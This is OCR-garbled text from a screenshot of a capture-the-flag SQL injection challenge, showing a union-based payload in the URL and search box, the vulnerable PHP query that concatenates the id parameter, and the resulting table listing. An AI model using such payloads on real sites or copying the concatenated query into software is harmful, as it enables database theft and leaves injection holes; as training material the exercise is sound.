 [LitC
文章
LitC
unic
MyS
详解
文章
狠狠
不安全 node1.anna.nssctf.cn:28781/?id=1%29%29%29%29%29%29union+select+1%2Ctabl...
BiliBili 茶杯狐 菜鸟教程 JavaScript 七天学会NodeJS CSDN 学校 平台 百度 资源 长城 » 其他书签
Search what you want to search
1))))))union select 1,flag from ctftraining.flag#
姨妈大!
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id =
((((((1))))))union select 1,table_name from
information_schema.tables where table_schema='ctftraining'#
))))))
Array ( [0] => Array ( [username] => tanji [password] =>
OHHHHHHH ) [1] => Array ( [username] => 1 [password] => flag )
[2] => Array ( [username] => 1 [password] => news ) [3] => Array (
[username] => 1 [password] => users ) )